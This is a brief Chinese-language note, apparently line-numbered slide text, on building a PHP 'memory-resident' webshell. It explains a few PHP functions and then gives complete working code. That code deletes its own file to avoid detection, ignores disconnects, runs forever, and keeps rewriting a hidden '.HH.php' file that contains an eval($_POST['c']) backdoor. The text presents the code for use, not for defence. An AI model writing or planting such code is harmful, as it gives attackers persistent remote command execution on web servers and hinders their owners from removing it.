 5 #PHP内存马：
6 set_time_limit()函数：设置允许脚本运行的时间，单位为秒（如果设置该运行时间，
sleep()函数在执行程序时的持续时间将会被忽略掉）
7 ignore_user_abort()函数：函数设置与客户机断开是否会终止脚本的执行（如果设置
为True，则忽略与用户的断开）
8 unlink(FILE)函数：删除文件（防止文件落地被检测工具查杀）
9 file_put_contents函数：将一个字符串写入该文件中
10 usleep函数：延迟执行当前脚本数微秒，即条件竞争
11 <?php
12 ignore_user_abort(true);
13 set_time_limit(0);
14 @unlink(__FILE__);
15 $file = '.HH.php';
16 $code = '<?php @eval($_POST[\'c\']); ?>';
17 while (1){
18 file_put_contents($file,$code);
19 usleep(5000);
20 }